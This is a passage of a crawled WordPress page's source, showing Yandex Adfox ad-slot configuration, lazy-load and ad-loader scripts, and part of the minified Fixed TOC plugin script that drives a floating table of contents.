30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","таиланд"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"220489","html":[{"fst":"<div id=\"adfox_165633206708464543\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633206708464543',\n            params: {\n                p1: 'cuslx',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633206708464543', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165633212608512363\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633212608512363',\n            params: {\n                p1: 'cusly',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633212608512363', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"220490","html":[{"fst":"<div id=\"adfox_165633216252078757\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633216252078757',\n            params: {\n                p1: 'cuslz',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633216252078757', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165641401687084993\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641401687084993',\n            params: {\n                p1: 'cutgp',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641401687084993', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div style=\"width: 50%;float: left;\">\n<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['desktop'], {\n            desktopWidth: 1920,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<\/div>\n<div id=\"adfox_162867228683576060\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_162867228683576060',\n            params: {\n                p1: 'cqiej',\n            p2: 'gxmq'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_162867228683576060')\n}, 30000);\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"220492","html":[{"fst":"<div id=\"adfox_165641406312324768\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641406312324768',\n            params: {\n                p1: 'cutgq',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641406312324768', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123 flatbind.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: false};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sonnik.expert/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script> <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script> <script>setTimeout( function(){
	jQuery('#calendar2 tbody tr td.today').trigger('click');
	jQuery('#calendar2').wrap('<div class="table-responsive"></div>');
}, 500 );</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768725942 -->

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js
body_size: 6337
content:
var fixedtoc=function(c){var t,n={init:function(){fixedtocOption.scrollDuration=500,fixedtocOption.fadeTriggerDuration=5e3,fixedtocOption.scrollOffset=o(fixedtocOption.scrollOffset),fixedtocOption.fixedOffsetX=o(fixedtocOption.fixedOffsetX),fixedtocOption.fixedOffsetY=o(fixedtocOption.fixedOffsetY),fixedtocOption.contentsFixedHeight=o(fixedtocOption.contentsFixedHeight),fixedtocOption.contentsWidthInPost=o(fixedtocOption.contentsWidthInPost),fixedtocOption.contentsHeightInPost=o(fixedtocOption.contentsHeightInPost),fixedtocOption.triggerBorderWidth=t(fixedtocOption.triggerBorder),fixedtocOption.contentsBorderWidth=t(fixedtocOption.contentsBorder),fixedtocOption.triggerSize=o(fixedtocOption.triggerSize)},set:i,update:function(t,n,e){i(t,n,e)},remove:function(t){void 0!==fixedtocOption[t]&&delete fixedtocOption[t]}};function i(t,n,e){fixedtocOption[t]="int"==e?o(n):"float"==e?parseFloat(n)||0:n}var s,e={inWidgetProp:void 0,showAdminbar:function(){return fixedtocOption.showAdminbar},isQuickMin:function(){return fixedtocOption.isQuickMin},isEscMin:function(){return fixedtocOption.isEscMin},isEnterMax:function(){return fixedtocOption.isEnterMax},isNestedList:function(){return fixedtocOption.isNestedList},isColExpList:function(){return fixedtocOption.isColExpList},showColExpIcon:function(){return fixedtocOption.showColExpIcon},isAccordionList:function(){return fixedtocOption.isAccordionList},showTargetHint:function(){return!0},supportInPost:function(){return fixedtocOption.inPost},inWidget:function(){return!!fixedtocOption.inWidget&&(void 0===this.inWidgetProp&&(this.inWidgetProp=!!c("#ftwp-widget-container").length),this.inWidgetProp)},fixedWidget:function(){return!!this.inWidget()&&fixedtocOption.fixedWidget},isAutoHeightFixedToPost:function(){return 0==fixedtocOption.contentsFixedHeight},isFloat:function(){return"none"!=fixedtocOption.contentsFloatInPost},isAutoHeightInPost:function(){return 0==fixedtocOption.contentsHeightInPost},isPositionAtFixed:function(t){return-1!=fixedtocOption.fixedPosition.indexOf(t)},isDebug:function(){return 1==fixedtocOption.debug},isNotBlur:function(){var t=navigator.userAgent.toLowerCase();return-1<t.indexOf("android")||-1<t.indexOf("firefox")},isMobile:function(){return w.data.window.width<=768}};function o(t){return parseInt(t)||0}function r(t){if(!t.length)return 0;var e=0;return t.each(function(t){var n=c(this);"fixed"==n.css("position")&&(e+=o(n.outerHeight()))}),e}function f(t){t.preventDefault()}function d(t){return o(t-2*fixedtocOption.contentsBorderWidth)}function a(t){e.isDebug()&&console.log(t)}var u,p,g,l,h,x,w=(g={set:function(){var t;e.isAutoHeightInPost()||fixedtocOption.contentsColexpInit?(s.container.css("position","static"),t=s.containerOuter.outerHeight(),s.container.css("position","")):t=fixedtocOption.contentsHeightInPost,s.containerOuter.css("height",t+"px"),p.containerOuterHeight=t},update:function(){function t(){s.containerOuter.css("height","auto"),s.contents.css("height","auto"),q.setAuto(),p.containerOuterHeight=s.containerOuter.outerHeight()}k.location.inPost&&(e.isAutoHeightInPost()||"collapse"==s.contents.data("colexp")?t():(s.containerOuter.css("height",fixedtocOption.contentsHeightInPost+"px"),s.contents.css("height",fixedtocOption.contentsHeightInPost+"px"),q.set(d(fixedtocOption.contentsHeightInPost)),p.containerOuterHeight=s.containerOuter.outerHeight()))}},l={set:M,updateOnResize:function(){M()},updateHeight:function(){p.ftocRectInWidget.height=u()}},{data:p={},ftocRectInWidget:l,createOnInit:function(){v(),m(),O(),fixedtocOption.fixedMenu&&C(),T(),I(),e.supportInPost()&&(g.set(),R()),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.set()),b(),a(this.data)},updateOnResize:function(){v(),m(),O(),fixedtocOption.fixedMenu&&C(),T(),I(),e.supportInPost()&&(g.update(),R()),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.updateOnResize()),b(),a(p)},updateOnScroll:function(){m(),fixedtocOption.fixedMenu&&(void 0===h&&(h=p.fixedMenuHeight),C(),h!==p.fixedMenuHeight&&(T(),I(),e.supportInPost()&&R(),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.updateOnResize()),b(),h=p.fixedMenuHeight,a(p)))},updateInPost:function(){g.update(),R(),W(),b(),P(),A()},updateOnDocumentHeightChange:function(){p.document={},p.document.height=Math.round(s.document.height()),p.document.height!=x&&(fixedtoc.reload(),x=p.document.height)}});function m(){p.scrollTop=s.window.scrollTop()}function v(){p.window={},p.window.width=window.innerWidth,p.window.height=window.innerHeight}function O(){p.adminbarHeight=e.showAdminbar()?r(c("#wpadminbar")):0}function C(){p.fixedMenuHeight=r(c(fixedtocOption.fixedMenu))}function T(){fixedtocOption.fixedMenu?p.fixedHeight=p.adminbarHeight+p.fixedMenuHeight:p.fixedHeight=p.adminbarHeight}function I(){p.fixedOffsetTop=p.fixedHeight+fixedtocOption.fixedOffsetY}function W(){p.headingOffset=p.fixedHeight+fixedtocOption.scrollOffset}function b(){p.headingsTop=[],c.each(s.anchors,function(){var t=c(c(this).attr("href")),t=t.length?o(t.offset().top-p.headingOffset):NaN;isNaN(t)||p.headingsTop.push({headingTop:t,anchorEle:c(this)})})}function P(){p.postRect={};var t=s.postContent.offset(),n=s.postContent.outerWidth(),e=s.postContent.outerHeight();p.postRect.left=t.left,p.postRect.top=t.top,p.postRect.width=n,p.postRect.right=p.postRect.left+p.postRect.width,p.postRect.bottom=e+p.postRect.top,p.postRect.height=p.postRect.bottom-p.postRect.top}function A(){p.ftocRangeY={},e.supportInPost()?p.ftocRangeY.top=p.inPostRangeY.bottom:p.ftocRangeY.top=p.postRect.top-p.fixedHeight,p.ftocRangeY.bottom=p.postRect.bottom-p.window.height}function R(){p.inPostRangeY={},p.inPostRangeY.top=0,p.inPostRangeY.bottom=s.containerOuter.offset().top+p.containerOuterHeight-p.fixedHeight}function H(){p.inWidgetMinWidth=p.postRect.width+s.widgetContainer.outerWidth()}function z(){p.fixedWidgetRangeY={},p.fixedWidgetRangeY.top=s.widgetContainer.offset().top-p.fixedHeight,p.fixedWidgetRangeY.bottom=p.ftocRangeY.bottom}function M(){p.ftocRectInWidget={left:s.widgetContainer.offset().left,top:p.fixedHeight,width:s.widgetContainer.outerWidth(),height:u()}}var E={fixedWidget:function(){return!!e.fixedWidget()&&(!!_()&&(w.data.fixedWidgetRangeY.top<=w.data.scrollTop&&w.data.fixedWidgetRangeY.bottom>w.data.scrollTop))},inWidget:_,inPost:function(){return!!e.supportInPost()&&w.data.inPostRangeY.bottom>w.data.scrollTop},fixedToPost:function(){return w.data.ftocRangeY.top<=w.data.scrollTop&&w.data.ftocRangeY.bottom>w.data.scrollTop}};function _(){return!(!e.inWidget()||e.isMobile())}var y,F,k={location:y={fixedWidget:!(u=function(){var t;return"collapse"==s.contents.data("colexp")?(s.contents.css("height","auto"),t=s.contents.outerHeight(),s.contents.css("height","")):t=window.innerHeight-p.fixedHeight,t}),inWidget:!(t=function(t){switch(t){case"thin":return 1;case"medium":return 2;case"bold":return 5;default:return 0}}),inPost:!(F=["common","hidden","fixedToPost","inPost","inWidget","fixedWidget"]),fixedToPost:!1,hidden:!1},register:function(t,n){-1!=c.inArray(t,F)?(void 0!==n._construct&&s.container.on("ftoc_"+t,n._construct),"common"!=t&&void 0!==n._destruct&&s.container.on("_ftoc_"+t,n._destruct)):a("Not support this event: "+t)},updateOnResize:function(){D("resize")},updateOnScroll:function(){D("scroll")},init:function(){s.container.trigger("ftoc_common"),D("init")}};function D(o){function t(t){for(var n=F.length,e={location:t,eventType:o},i=1;i<n;i++)t!=F[i]&&s.container.trigger("_ftoc_"+F[i],e);s.container.trigger("ftoc_"+t,e)}function n(t){for(var n=1,e=F.length;n<e;n++)void 0!==t&&t==F[n]?y[t]=!0:y[F[n]]=!1}E.fixedWidget()?y.fixedWidget||(n("fixedWidget"),t("fixedWidget"),a(y)):E.inWidget()?y.inWidget||(n("inWidget"),t("inWidget"),a(y)):E.inPost()?y.inPost||(n("inPost"),t("inPost"),a(y)):E.fixedToPost()?y.fixedToPost||(n("fixedToPost"),t("fixedToPost"),a(y)):y.hidden||(n("hidden"),t("hidden"),a(y))}var Y,S,$,L,N,B,j,Q,X,q={set:function(t){t=void 0!==t?t:s.contents.height();s.list.css("height",t-s.header.outerHeight()+"px")},setAuto:function(){s.list.css("height","auto")},unset:function(){s.list.css("height","")}};e.isColExpList()&&(S=function(t,n){$currentTarget=void 0===n?c(this):n;n=$currentTarget.parent(".ftwp-has-sub");n.length&&($currentTarget.hasClass("ftwp-anchor")?j(n,$currentTarget.prev("button")):L(n,$currentTarget))},$=function(t,n){$currentTarget=void 0===n?c(this):n;n=$currentTarget.parent(".ftwp-item");n.length&&($currentTarget.hasClass("ftwp-anchor")?N(n,$currentTarget.prev("button")):(L(n,$currentTarget),Q(n)))},L=function(t,n){t.hasClass("ftwp-collapse")?j(t,n):t.hasClass("ftwp-expand")&&B(t,n)},N=function(t,n){Q(t),t.hasClass("ftwp-has-sub")&&j(t,n)},B=function(t,n){t.removeClass("ftwp-expand").addClass("ftwp-collapse"),n.length&&n.removeClass("ftwp-icon-expand").addClass("ftwp-icon-collapse")},j=function(t,n){t.removeClass("ftwp-collapse").addClass("ftwp-expand"),n.length&&n.removeClass("ftwp-icon-collapse").addClass("ftwp-icon-expand")},Q=function(t){s.hasSubItems.each(function(){$thisItem=c(this),$thisItem.get(0)!=t.get(0)&&($thisItem.find(t).length||B($thisItem,$thisItem.children("button")))})},X=function(t){e.isAccordionList()&&Q(t.parent(".ftwp-item"));t=t.parents(".ftwp-has-sub");t&&t.each(function(){var t=c(this),n=t.children("button");j(t,n)})},Y={_construct:function(){e.showColExpIcon()&&e.isAccordionList()?(s.colExpIcons.on("click",$),s.container.on("ftocAfterScrollToTarget",$)):e.showColExpIcon()?(s.colExpIcons.on("click",S),s.container.on("ftocAfterScrollToTarget",S)):s.container.on("ftocAfterScrollToTarget",$),e.showColExpIcon()&&s.colExpIcons.on("mousedown",f),s.container.on("ftocAfterTargetIndicated",function(t,n){X(n)}),a("Actived colExpSubList().")}});var G,J,K,U,V,Z,tt,nt,et,it,ot,ct,st,rt,ft,dt,at,ut,pt,gt,lt,ht,xt,wt,mt,vt,Ot,Ct=(J=!1,K=function(t){var n=t.attr("href");$targetObj=c(n);$targetObj.target;var e,i=t.data("index"),o=w.data.headingsTop[i];void 0!==o&&(e=o.headingTop,o=n.substr(1),s.headings.removeClass("ftwp-heading-target"),$targetObj.attr("id","").addClass("ftwp-heading-target"),window.location.hash=n,$targetObj.attr("id",o),c("html, body").animate({scrollTop:e},{duration:fixedtocOption.scrollDuration,start:function(){J=!0}}).promise().then(function(){J=!1;var n=w.data.headingsTop[i].headingTop;e!=n&&c("html, body").animate({scrollTop:n},100,function(){var t=w.data.headingsTop[i].headingTop;n!=t&&c("html, body").animate({scrollTop:t},1,function(){})}),U(t),s.container.trigger("ftocAfterScrollToTarget",[t,e])}))},{_construct:function(){s.anchors.on("click",function(t){t.preventDefault();t=c(t.currentTarget);K(t)}),s.anchors.on("mousedown",f),a("Actived scrollToTarget().")},activeCurrent:U=function(t){V(),(G=t).addClass("ftwp-active"),(k.location.fixedToPost||k.location.fixedWidget)&&(t.is(":focus")||J||t.focus()),!e.showColExpIcon()||(t=t.prev()).length&&t.addClass("ftwp-active")},deactiveAll:function(){G=void 0,s.anchors.removeClass("ftwp-active").blur(),e.showColExpIcon()&&s.colExpIcons.removeClass("ftwp-active")},deactivePrev:V=function(){var t;G&&(G.removeClass("ftwp-active").blur(),!e.showColExpIcon()||(t=G.prev()).length&&t.removeClass("ftwp-active"))}}),Tt=(nt=function(){var n=w.data.headingsTop,e=w.data.scrollTop;return n[0].headingTop>e||w.data.ftocRangeY.bottom<e?(void 0!==Z&&Ct.deactiveAll(),void(Z=void 0)):void 0!==tt&&tt!=w.data.document.height?(t(),void a("Fixed target indicator!!")):void(void 0!==Z&&Z[0].headingTop<=e&&Z[1].headingTop>e||t());function t(){c.each(n,function(t){return void 0===n[t+1]&&this.headingTop<=w.data.ftocRangeY.bottom?(Z=[this,n[t],t],tt=w.data.document.height,Ct.activeCurrent(this.anchorEle),s.container.trigger("ftocAfterTargetIndicated",[this.anchorEle,e]),!1):this.headingTop<=e&&n[t+1].headingTop>e?(Z=[this,n[t+1],t],tt=w.data.document.height,Ct.activeCurrent(this.anchorEle),s.container.trigger("ftocAfterTargetIndicated",[this.anchorEle,e]),!1):void 0})}},{_construct:function(){s.window.on("ftocScroll",nt).on("ftocResize",nt),a("Actived targetIndicator().")},start:function(){s.window.on("ftocScroll",nt).on("ftocResize",nt)},stop:function(){s.window.off("ftocScroll",nt).off("ftocResize",nt)}}),It=(et=function(){it()},it=function(){s.list.on("scroll",ct),s.list.on("mouseleave",st),s.document.on("click",rt),s.window.on("scroll",st)},ot=function(){s.body.removeClass("ftwp-no-scroll"),s.list.off("scroll",ct),s.list.off("mouseleave",st),s.document.off("click",rt),s.window.off("scroll",st)},ct=function(){s.body.addClass("ftwp-no-scroll")},st=function(){s.body.hasClass("ftwp-no-scroll")&&(s.list.off("scroll",ct),s.body.removeClass("ftwp-no-scroll"),setTimeout(function(){s.list.on("scroll",ct)},100))},rt=function(t){c.contains(s.list.get(0),t.target)||st()},{_construct:function(){s.container.addClass("ftwp-hidden-state"),a("Actived hideToc().")},_destruct:function(){s.container.removeClass("ftwp-hidden-state"),a("Deactived hideToc().")}}),Wt=(ut=function(){s.container.addClass("ftwp-fixed-to-post"),s.container.parent().is(s.body)||s.container.appendTo(s.body),s.minIcon.addClass("ftwp-icon-minimize"),e.isMobile()&&s.container.hasClass("ftwp-maximize")&&s.container.removeClass("ftwp-maximize").addClass("ftwp-minimize")},pt=function(){s.container.removeClass("ftwp-fixed-to-post"),s.minIcon.removeClass("ftwp-icon-minimize")},ft=function(t,n,e){bt(t,e)?(t.css({left:"0px",right:"auto"}),Ot.reverseTransformOrigin(t)):t.css({right:n+"px",left:"auto"})},dt=function(t,n,e){bt(t,e)?(t.css({right:"0px",left:"auto"}),Ot.reverseTransformOrigin(t)):t.css({left:n+"px",right:"auto"})},at=function(){e.isPositionAtFixed("top")?(s.trigger.css("top",w.data.fixedOffsetTop+"px"),s.contents.css("top",w.data.fixedOffsetTop+"px")):e.isPositionAtFixed("middle")?s.contents.css("top",w.data.fixedHeight+"px"):(s.trigger.css("top",""),s.contents.css("top",""))},gt={set:function(){var t,n;Ot.setTransformOrigin(),e.isPositionAtFixed("left")?(t=w.data.window.width-w.data.postRect.left+fixedtocOption.fixedOffsetX,n=w.data.postRect.left-fixedtocOption.fixedOffsetX,ft(s.trigger,t,n),ft(s.contents,t,n)):(t=w.data.postRect.right+fixedtocOption.fixedOffsetX,n=w.data.window.width-t,dt(s.trigger,t,n),dt(s.contents,t,n)),at(),ht.reset()},unset:function(){s.trigger.css({left:"",right:"",top:""}),s.contents.css({left:"",right:"",top:""}),Ot.removeTransformOrigin()}},lt=function(){var t;return e.isAutoHeightFixedToPost()?e.isColExpList()?t=window.innerHeight:(q.setAuto(),s.contents.css("height","auto"),t=s.contents.outerHeight(),Pt(),q.unset()):t=fixedtocOption.contentsFixedHeight,t},ht={reset:function(){var t=lt(),n=e.isPositionAtFixed("middle")?w.data.window.height-w.data.fixedHeight:w.data.window.height-w.data.fixedOffsetTop,t=n<t?n:t;s.contents.css("height",t+"px");t=d(t);q.set(t)},unset:Pt},mt="ftwp-animate-"+fixedtocOption.inOutEffect+"-in",vt="ftwp-animate-"+fixedtocOption.inOutEffect+"-inOut",{_construct:function(){ut(),gt.set(),s.window.on("ftocResize",gt.set),Ot.in(),s.container.on("ftocAfterMinMax",Ot.inOut),a("Actived ftocInOut().")},_destruct:function(){pt(),gt.unset(),s.window.off("ftocResize",gt.set),ht.unset(),q.unset(),Ot.out(),s.container.off("ftocAfterMinMax",Ot.inOut),a("Deactived ftocInOut().")},effectInCls:(Ot={inCls:mt,in:function(){s.container.addClass(mt)},inOut:function(){s.container.removeClass(mt+" "+vt),s.container.offsetWidth,s.container.addClass(vt),setTimeout(function(){s.container.removeClass(vt)},1e3)},out:function(){s.container.removeClass(mt+" "+vt)},setTransformOrigin:function(){var t,n=fixedtocOption.fixedPosition.match(/(\w+)\-(\w+)/i);n&&("left"==(t=n[2])?t="right":"right"==t&&(t="left"),"middle"==(n=n[1])&&(n="center"),xt="ftwp-transform-"+t+"-"+n,s.trigger.removeClass(wt).addClass(xt),s.contents.removeClass(wt).addClass(xt))},reverseTransformOrigin:function(t){wt=xt.match(/left/i)?xt.replace("left","right"):xt.replace("right","left"),t.removeClass(xt).addClass(wt)},removeTransformOrigin:function(){s.trigger.removeClass(xt+" "+wt),s.contents.removeClass(xt+" "+wt)}}).inCls});function bt(t,n){return n<=t.outerWidth()}function Pt(){s.contents.css("height","")}var At,Rt,Ht,zt,Mt,Et,_t,yt,Ft,kt,Dt,Yt,St,$t,Lt,Nt,Bt,jt,Qt,Xt,qt,Gt,Jt,Kt,Ut,Vt,Zt,tn,nn,en,on,cn,sn,rn,fn,dn,an,un,pn,gn,ln,hn,xn,wn,mn,vn,On,Cn,Tn,In,Wn,bn,Pn,An,Rn,Hn=(At=function(){s.container.removeClass("ftwp-minimize").addClass("ftwp-maximize"),s.container.trigger("ftocAfterMinMax"),s.container.trigger("ftocAfterMaximize"),a("Maximized FTOC.")},Ht=function(t){"touchstart"==t.type&&768<w.data.window.width||s.container.hasClass("ftwp-maximize")&&!c.contains(s.container.get(0),t.target)&&Rt()},zt=function(t){s.container.hasClass("ftwp-maximize")&&27==t.keyCode&&Rt()},Mt=function(t){s.container.hasClass("ftwp-minimize")&&13==t.keyCode&&At()},{_construct:function(t){s.trigger.on("click",At),s.minIcon.on("click",Rt),s.trigger.on("mousedown",f),s.minIcon.on("mousedown",f),e.isQuickMin()&&s.document.on("click touchstart",Ht),e.isEscMin()&&s.document.on("keyup",zt),e.isEnterMax()&&s.document.on("keyup",Mt),a("Actived minMaxFtoc().")},_destruct:function(t){s.trigger.off("click",At),s.minIcon.off("click",Rt),s.trigger.off("mousedown",f),s.minIcon.off("mousedown",f),e.isQuickMin()&&s.document.off("click",Ht),e.isEscMin()&&s.document.off("keyup",zt),e.isEnterMax()&&s.document.off("keyup",Mt),a("Deactived minMaxFtoc.")},isMax:function(){return!!s.container.hasClass("ftwp-maximize")},isMin:function(){return!!s.container.hasClass("ftwp-minimize")},minimize:Rt=function(){s.container.removeClass("ftwp-maximize").addClass("ftwp-minimize"),s.container.trigger("ftocAfterMinMax"),s.container.trigger("ftocAfterMinimize"),a("Minimized FTOC.")}}),zn=(_t="ftwp-fade-trigger",yt="ftwp-unfade-trigger",Dt=function(){void 0!==Et&&(clearTimeout(Et),s.trigger.removeClass(_t).addClass(yt))},Yt=function(){void 0!==Et&&(kt(),Ft())},St=function(){Dt()},$t=function(){Yt()},{_construct:function(){s.container.hasClass("ftwp-minimize")&&Ft(),s.trigger.on("mouseenter",Dt).on("mouseleave",Yt),s.container.on("ftocAfterMinimize",Ft).on("ftocAfterMaximize",kt),a("Actived fadeTrigger().")},_destruct:function(){kt(),s.trigger.off("mouseenter",St),s.trigger.off("mouseleave",$t),s.container.off("ftocAfterMinimize",Ft),s.container.off("ftocAfterMaximize",kt),a("Deactived fadeTrigger().")},stop:kt=function(){void 0!==Et&&(clearTimeout(Et),Et=void 0,s.trigger.removeClass(_t+" "+yt))},start:Ft=function(){void 0===Et&&(setTimeout(function(){s.container.removeClass(Wt.effectInCls)},500),Et=setTimeout(function(){s.trigger.addClass(_t)},fixedtocOption.fadeTriggerDuration))},restart:Yt,mouseLeave:$t}),Mn={start:function(t){e.isNotBlur()||t&&t.length&&t.removeClass("ftwp-unblur").addClass("ftwp-blur")},stop:function(t){t&&t.length&&t.hasClass("ftwp-blur")&&(t.removeClass("ftwp-blur").addClass("ftwp-unblur"),setTimeout(function(){t.removeClass("ftwp-unblur")},500))},clear:function(t){t&&t.length&&t.removeClass("ftwp-blur ftwp-unblur")}},En=(Nt=function(){Lt=s.container.siblings(':not("script, style")'),Hn.isMax()&&Gt()&&Mn.start(Lt)},Bt=function(){Hn.isMax()&&Gt()?Mn.start(Lt):Mn.stop(Lt)},jt=function(){Gt()&&Mn.start(Lt)},Qt=function(){Mn.stop(Lt)},Xt=function(t,n){Gt()&&s.container.hasClass("ftwp-maximize")&&(Hn.minimize(),Mn.stop(Lt),n.blur())},qt=function(){Mn.clear(Lt)},Gt=function(){return.6*s.window.width()<=s.contents.outerWidth()},{_construct:function(){Nt(),s.window.on("ftocResize",Bt),s.container.on("ftocAfterMaximize",jt),s.container.on("ftocAfterMinimize",Qt),s.container.on("ftocAfterScrollToTarget",Xt),a("Actived blurBody().")},_destruct:function(){qt(),s.window.off("ftocResize",Bt),s.container.off("ftocAfterMaximize",jt),s.container.off("ftocAfterMinimize",Qt),s.container.off("ftocAfterScrollToTarget",Xt),a("Deactived blurBody().")}});e.fixedWidget()&&(Ut=function(){"expand"==s.contents.data("colexp")&&Mn.start(Kt)},Vt=function(){Mn.start(Kt)},Zt=function(){Mn.stop(Kt)},tn=function(){Mn.clear(Kt)},Jt={_construct:function(){Kt=s.widget.siblings(".widget"),Ut(),s.contents.on("ftocAfterExpandContents",Vt),s.contents.on("ftocAfterCollapseContents",Zt),a("Actived 